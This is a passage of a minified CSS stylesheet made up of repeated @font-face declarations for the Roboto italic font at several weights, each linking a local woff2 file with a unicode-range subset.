format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) 